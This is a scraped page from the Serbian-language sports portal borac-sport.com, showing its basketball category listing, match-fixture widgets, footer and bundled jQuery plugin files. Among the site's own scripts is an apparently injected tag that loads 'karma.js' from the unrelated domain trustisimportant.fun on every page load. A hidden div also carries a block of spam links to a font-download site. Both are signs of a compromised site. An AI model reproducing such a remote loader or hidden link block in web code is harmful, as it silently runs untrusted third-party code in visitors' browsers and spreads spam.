href='https://borac-sport.com/category/kosarka/page/30/' class="inactive">30</a><a href='https://borac-sport.com/category/kosarka/page/31/' class="inactive">31</a><a href='https://borac-sport.com/category/kosarka/page/32/' class="inactive">32</a><a href="https://borac-sport.com/category/kosarka/page/29/">Next &rsaquo;</a><a href='https://borac-sport.com/category/kosarka/page/38/'>Last &raquo;</a></div></div></div></div><div id="mvp-side-wrap" class="relative ss"><section id="text-9" class="mvp-side-widget widget_text"><div class="textwidget"><p><a href="https://www.mozzartbet.ba/bs#/casino" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-28263" src="https://borac-sport.com/wp-content/uploads/2023/01/300x250.jpg" alt="" width="300" height="250" /></a></p></div></section><div class="mvp-widget-ad left relative"> <span class="mvp-ad-label">Advertisement</span></div><section id="text-5" class="mvp-side-widget widget_text"><h4 class="mvp-sec-head"><span class="mvp-sec-head">Сљедеће утакмице</span></h4><div class="textwidget"><div class="kaha-fixtures"><div class="kaha-fixtures-club-left"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2017/10/zrinjski_najava.png" alt="" /></p><p class="kaha-fixtures-club-name">Зрињски</p></div><div class="kaha-fixtures-info"><p class="kaha-fixtures-info-ligue">WWIN лига БиХ</p><p class="kaha-fixtures-info-date"><strong>27. октобар 2025.</strong></p><p class="kaha-fixtures-info-time">18:00</p></div><div class="kaha-fixtures-club-right"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2017/07/borac_najave.png" alt="" /></p><p class="kaha-fixtures-club-name">Борац</p></div></div><p>&nbsp;</p><div class="kaha-fixtures"><div class="kaha-fixtures-club-left"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2017/07/rk_borac_najave.png" alt="" /></p><p class="kaha-fixtures-club-name">Борац</p></div><div class="kaha-fixtures-info"><p class="kaha-fixtures-info-ligue">Премијер лига БиХ</p><p class="kaha-fixtures-info-date"><strong>22. октобар 2025.</strong></p><p class="kaha-fixtures-info-time">19:00</p></div><div class="kaha-fixtures-club-right"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2017/11/izvidjac_najava.jpg" alt="" /></p><p class="kaha-fixtures-club-name">Извиђач</p></div></div><p>&nbsp;</p><div class="kaha-fixtures"><div class="kaha-fixtures-club-left"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2023/11/sloga_futsal_najava.png" alt="" /></p><p class="kaha-fixtures-club-name">Слога</p></div><div class="kaha-fixtures-info"><p class="kaha-fixtures-info-ligue">Премијер лига БиХ</p><p class="kaha-fixtures-info-date"><strong>25. октобар 2025.</strong></p><p class="kaha-fixtures-info-time">19:00</p></div><div class="kaha-fixtures-club-right"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2021/11/futsal_klub_borac_najava.jpg" alt="" /></p><p class="kaha-fixtures-club-name">Борац</p></div></div><p>&nbsp;</p><div class="kaha-fixtures"><div class="kaha-fixtures-club-left"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2017/12/domaljevac_najava.jpg" alt="" /></p><p class="kaha-fixtures-club-name">Домаљевац</p></div><div class="kaha-fixtures-info"><p class="kaha-fixtures-info-ligue">Премијер лига БиХ</p><p class="kaha-fixtures-info-date"><strong>28. октобар 2025.</strong></p><p class="kaha-fixtures-info-time">19:00</p></div><div class="kaha-fixtures-club-right"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2017/11/ok_borac_najava.png" alt="" /></p><p class="kaha-fixtures-club-name">Борац</p></div></div><p>&nbsp;</p><div class="kaha-fixtures"><div class="kaha-fixtures-club-left"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2019/09/zrk_borac_najava.png" alt="" /></p><p class="kaha-fixtures-club-name">Борац</p></div><div class="kaha-fixtures-info"><p class="kaha-fixtures-info-ligue">Полуфинале Купа БиХ</p><p class="kaha-fixtures-info-date"><strong>25. мај 2024.</strong></p><p class="kaha-fixtures-info-time">18:00</p></div><div class="kaha-fixtures-club-right"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2019/11/zrk_hadzici_najava.jpg" alt="" /></p><p class="kaha-fixtures-club-name">Хаџићи</p></div></div></div></section></div></div></div></div></div></div></div></main><div id="mvp-foot-ad-wrap" class="left relative"><div class="mvp-main-box-cont"> <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-3991983048296843"
 data-ad-slot="4388882213"
 data-ad-format="auto"></ins> <script>(adsbygoogle=window.adsbygoogle||[]).push({});</script> </div></div><footer id="mvp-foot-wrap" class="left relative"><div id="mvp-foot-top" class="left relative"><div class="mvp-main-box-cont"><div id="mvp-foot-logo" class="left relative"> <a href="https://borac-sport.com/"><img src="https://borac-sport.com/wp-content/uploads/2023/11/borac-sport-logo-new-1.png" alt="" data-rjs="2" /></a></div><div id="mvp-foot-soc" class="left relative"><ul class="mvp-foot-soc-list left relative"><li><a href="https://www.facebook.com/borac.sport.banjaluka/" target="_blank" class="fa fa-facebook-official fa-2"></a></li><li><a href="https://twitter.com/boracbanjaluka" target="_blank" class="fa fa-twitter fa-2"></a></li><li><a href="https://www.instagram.com/borac.sport/" target="_blank" class="fa fa-instagram fa-2"></a></li><li><a href="http://www.youtube.com/user/BanjalukaVoliBorac" target="_blank" class="fa fa-youtube-play fa-2"></a></li></ul></div></div></div><div id="mvp-foot-bot" class="left relative"><div id="mvp-foot-menu-wrap" class="left relative"><div class="mvp-main-box-cont"><div id="mvp-foot-menu" class="left relative"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-321"><a href="https://borac-sport.com/">Почетна</a></li><li id="menu-item-322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-322"><a href="https://borac-sport.com/category/fudbal/">Фудбал</a></li><li id="menu-item-323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-323"><a href="https://borac-sport.com/category/rukomet/">Рукомет</a></li><li id="menu-item-324" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-324"><a href="https://borac-sport.com/category/kosarka/" aria-current="page">Кошарка</a></li><li id="menu-item-4095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4095"><a href="https://borac-sport.com/category/odbojka/">Одбојка</a></li><li id="menu-item-4096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4096"><a href="https://borac-sport.com/category/vaterpolo/">Ватерполо</a></li><li id="menu-item-21125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21125"><a href="https://borac-sport.com/category/futsal/">Футсал</a></li><li id="menu-item-548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="https://borac-sport.com/kontakt/">Контакт</a></li></ul></div></div></div></div><div id="mvp-foot-copy-wrap" class="left relative"><div class="mvp-main-box-cont"><div id="mvp-foot-copy" class="left relative"><p>Copyright © 2007 - 2023 | Спортски портал Борац</p></div></div></div></div></footer></div><div id="mvp-post-trend-wrap"><div class="mvp-main-box-cont relative"><ul class="mvp-post-trend-list left relative"><li><div class="mvp-post-trend-out relative"><div class="mvp-post-trend-img left relative"> <a href="https://borac-sport.com/borac-sport-com-uskracen-za-poziv-na-konferenciju-za-novinare-okk-borac/" rel="bookmark"><div class="mvp-trend-widget-img left relative"> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2018/03/borac_slavija_2017_18-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2018/03/borac_slavija_2017_18-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2018/03/borac_slavija_2017_18-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div> </a></div><div class="mvp-post-trend-in"><div class="mvp-post-trend-text left relative"><h3>Кошарка</h3> <a href="https://borac-sport.com/borac-sport-com-uskracen-za-poziv-na-konferenciju-za-novinare-okk-borac/" rel="bookmark">borac-sport.com ускраћен за позив на конференцију за новинаре ОКК Борац</a></div></div></div></li><li><div class="mvp-post-trend-out relative"><div class="mvp-post-trend-img left relative"> <a href="https://borac-sport.com/lesinari-polozili-cvijece-na-grob-sase-koncara/" rel="bookmark"><div class="mvp-trend-widget-img left relative"> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2017/11/sasa_koncar-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2017/11/sasa_koncar-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2017/11/sasa_koncar-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div> </a></div><div class="mvp-post-trend-in"><div class="mvp-post-trend-text left relative"><h3>Фудбал</h3> <a href="https://borac-sport.com/lesinari-polozili-cvijece-na-grob-sase-koncara/" rel="bookmark">Лешинари положили цвијеће на гроб Саше Кончара</a></div></div></div></li><li><div class="mvp-post-trend-out relative"><div class="mvp-post-trend-img left relative"> <a href="https://borac-sport.com/kompanija-mako-print-srebrni-sponzor-okk-borac/" rel="bookmark"><div class="mvp-trend-widget-img left relative"> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2017/09/ignjatic_i_djajic-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2017/09/ignjatic_i_djajic-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2017/09/ignjatic_i_djajic-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div> </a></div><div class="mvp-post-trend-in"><div class="mvp-post-trend-text left relative"><h3>Кошарка</h3> <a href="https://borac-sport.com/kompanija-mako-print-srebrni-sponzor-okk-borac/" rel="bookmark">Компанија Мако Принт сребрни спонзор ОКК Борац</a></div></div></div></li><li><div class="mvp-post-trend-out relative"><div class="mvp-post-trend-img left relative"> <a href="https://borac-sport.com/pusic-zakuvao-sa-novinarima/" rel="bookmark"><div class="mvp-trend-widget-img left relative"> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2017/08/vedran_pusic-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2017/08/vedran_pusic-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2017/08/vedran_pusic-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div> </a></div><div class="mvp-post-trend-in"><div class="mvp-post-trend-text left relative"><h3>Фудбал</h3> <a href="https://borac-sport.com/pusic-zakuvao-sa-novinarima/" rel="bookmark">Пушић &#8222;закувао&#8220; са новинарима</a></div></div></div></li></ul> <span class="mvp-post-trend-but fa fa-angle-down mvp-post-trend-but-click" aria-hidden="true"></span></div></div><div class="mvp-fly-top back-to-top"> <i class="fa fa-angle-up fa-3"></i></div><div class="mvp-fly-fade mvp-fly-but-click"></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/borac-sport\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script defer src='https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo' ></script><script defer src="[data-uri]"></script> <div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
 data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_ffda3a64842cda7fc158e90f98800546.js?ver=6.8.3" id="mvp-score-script-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_5bf4cf74118e7fc71e1b6166e21d5524.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_8780a39c54ae9fd4c92c3c491f984e3d.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_84d0293a31628dc996d081e9bc8d2e87.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/themes/borac-sport/js/mvpcustom.js?ver=6.8.3" id="mvp-custom-js"></script> <script defer id="mvp-custom-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_a8805facc1ec1b93360667c62a44c501.js?ver=6.8.3" id="clickmag-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_74e9d0ee3b0f682d672569d5344c2567.js?ver=6.8.3" id="retina-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/themes/borac-sport/js/jquery.infinitescroll.min.js?ver=6.8.3" id="infinitescroll-js"></script> <script defer src="data:text/javascript;base64,"></script> <div style=" display: table-column;"> <i>Adv.</i><br/> <a href="https://dafontfile.net/download/sans-serif-fonts" title="Sans Serif Fonts" rel="follow">Sans Serif Fonts</a> <br/> <a href="https://dafontfile.net/download/popular-fonts" title="Popular Fonts" rel="follow">Popular Fonts</a><br/> <a href="https://dafontfile.net/download/yayinlanacak" title="Yayinlanacak" rel="follow">Yayinlanacak</a><br/> <a href="https://dafontfile.net/download/serif-fonts" title="Serif Fonts" rel="follow">Serif Fonts</a><br/> <a href="https://dafontfile.net/download/script-and-handwritten" title="Script And Handwritten" rel="follow">Script And Handwritten</a><br/> <a href="https://dafontfile.net/download/display-fonts" title="Display Fonts" rel="follow">Display Fonts</a><br/> <a href="https://dafontfile.net/download/handwriting-fonts" title="Handwriting Fonts" rel="follow">Handwriting Fonts</a><br/> <a href="https://dafontfile.net/download/typeface" title="ypeface Fonts" rel="follow">Typeface Fonts</a><br/> <a href="https://dafontfile.net/download/decorative-fonts" title="Decorative Fonts" rel="follow">Decorative Fonts</a><br/> <a href="https://dafontfile.net/download/brush-fonts" title="Brush Fonts" rel="follow">Brush Fonts</a><br/> <a href="https://dafontfile.net/download/modern-fonts" title="Modern Fonts" rel="follow">Modern Fonts</a><br/> <a href="https://dafontfile.net/download/retro-fonts" title="Retro Fonts" rel="follow">Retro Fonts</a><br/> <a href="https://dafontfile.net/download/vintage-fonts" title="Vintage Fonts" rel="follow">Vintage Fonts</a><br/> <a href="https://dafontfile.net/download/modern-sans-fonts" title="Modern Sans Fonts" rel="follow">Modern Sans Fonts</a><br/> <a href="https://dafontfile.net/download/svg-fonts" title="SVG Fonts" rel="follow">SVG Fonts</a><br/> <a href="https://dafontfile.net/download/logo-fonts" title="Logo Fonts" rel="follow">Logo Fonts</a><br/> <a href="https://dafontfile.net/download/Creative-fonts" title="Creative Fonts" rel="follow">Creative Fonts</a><br/> <a href="https://dafontfile.net/download/Calligraphy-fonts" title="Calligraphy Fonts" rel="follow">Calligraphy Fonts</a><br/> <a href="https://dafontfile.net/montserrat-font-free-download.html" title="Montserrat Font" rel="follow">Montserrat Font</a><br/> <a href="https://dafontfile.net/raleway-font-free-download.html" title="Raleway Font" rel="follow">Raleway Font</a><br/> <a href="https://dafontfile.net/coffee-morning-sans-font-free-download.html" title="Coffee Morning Sans" rel="follow">Coffee Morning Sans</a><br/> <a href="https://dafontfile.net/horizon-font-free-download.html" title="Horizon Font" rel="follow">Horizon Font</a><br/> <a href="https://dafontfile.net/gotham-font-family-free-download.html" title="Gotham Font" rel="follow">Gotham Font</a></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_cde65cf0f0a74ba2366ab8abe7c3b369.js?ver=6.8.3
body_size: 300
content:
jQuery(document).ready(function(){jQuery(".projectmanager-list.expandable>.list-header").addClass("closed");jQuery(".projectmanager-list.expandable>.list-content").addClass("closed");if(jQuery(".projectmanager-list.expandable").hasClass("first-open")){jQuery(".projectmanager-list.expandable>.list-header:first").toggleClass("closed open");jQuery(".projectmanager-list.expandable>.list-content:first").toggleClass("closed open");}
jQuery(".projectmanager-list.expandable>.list-header").click(function(){jQuery(this).next(".list-content").slideToggle("fast");jQuery(this).next(".list-content").toggleClass("closed open");jQuery(this).toggleClass("closed open");});jQuery(".projectmanager-list.accordion").accordion({header:".list-header",heightStyle:"content"});jQuery(".datepicker").datepicker({showAnim:"slideDown",showOtherMonths:true,showButtonPanel:true,numberOfMonths:3,showWeek:true,dateFormat:"yy-mm-dd",changeYear:true,yearRange:"c-100:c+100",changeMonth:true});jQuery(".datepicker").css("display","inline");jQuery(".form-input-date").remove();});

--- FILE ---
content_type: application/javascript
request_url: https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_7ff183286d476fd7bba6ca17faa71699.js?ver=6.8.3
body_size: 201
content:
var Projectmanager=new Object();Projectmanager.exchangeCaptcha=function(requestURL,project_id){var ajax=new sack(requestURL);ajax.execute=1;ajax.method='POST';ajax.setVar("action","projectmanager_new_captcha");ajax.setVar("project_id",project_id);ajax.onError=function(){alert('Ajax error');};ajax.onCompletion=function(){return true;};ajax.runAJAX();}
Projectmanager.toggleFormfieldOptions=function(requestURL,formfield_id,new_formfield_type,formfield_options,project_id){var ajax=new sack(requestURL);ajax.execute=1;ajax.method='POST';ajax.setVar("action","projectmanager_toggle_formfield_options");ajax.setVar("formfield_id",formfield_id);ajax.setVar("formfield_options",formfield_options);ajax.setVar("new_formfield_type",new_formfield_type);ajax.setVar("project_id",project_id);ajax.onError=function(){alert('Ajax error');};ajax.onCompletion=function(){return true;};ajax.runAJAX();}

--- FILE ---
content_type: application/javascript
request_url: https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_54bbfcbf6db04aeee6639e80e537d5fc.js?ver=4.2-RC1.3.2
body_size: 482
content:
jQuery(document).ready(function($){jQuery(".jquery-ui-accordion").accordion({header:"h3.header",collapsible:true,heightStyle:"content"});var i=0;jQuery('.jquery-ui-tabs>.tablist a').each(function(){var tab_id=jQuery(this).attr('href');tab_id=tab_id.substring(1,tab_id.length);var tab=jQuery('.jquery-ui-tabs .tab-content').eq(i);tab.attr('id',tab_id);i=i+1;});jQuery('.jquery-ui-tabs').tabs({collapsible:true,});jQuery(".jquery-ui-tabs>.tablist").css("display","block");jQuery(".jquery-ui-tab>.header").css("display","none");jQuery(".jquery-ui-tabs .tab-header").css("display","none");});var Leaguemanager=new Object();Leaguemanager.setMatchBox=function(requestURL,curr_index,operation,element,league_id,match_limit,widget_number,season,group,home_only,date_format){var ajax=new sack(requestURL);ajax.execute=1;ajax.method='POST';ajax.setVar("action","leaguemanager_get_match_box");ajax.setVar("widget_number",widget_number);ajax.setVar("current",curr_index);ajax.setVar("season",season);ajax.setVar("group",group);ajax.setVar("operation",operation);ajax.setVar("element",element);ajax.setVar("league_id",league_id);ajax.setVar("match_limit",match_limit);ajax.setVar("home_only",home_only);ajax.setVar("date_format",date_format);ajax.onError=function(){alert('Ajax error');};ajax.onCompletion=function(){return true;};ajax.runAJAX();}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1321203734&t=pageview&_s=1&dl=https%3A%2F%2Fborac-sport.com%2Fcategory%2Fkosarka%2Fpage%2F28%2F&ul=en-us%40posix&dt=%D0%9A%D0%BE%D1%88%D0%B0%D1%80%D0%BA%D0%B0%20%E2%80%93%20%D0%A1%D1%82%D1%80%D0%B0%D0%BD%D0%B0%2028&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=151680569&gjid=150982047&cid=371015585.1769841592&tid=UA-102567183-1&_gid=1395257628.1769841592&_r=1&_slc=1&z=33911012
body_size: -451
content:
2,cG-89XSPVTYJR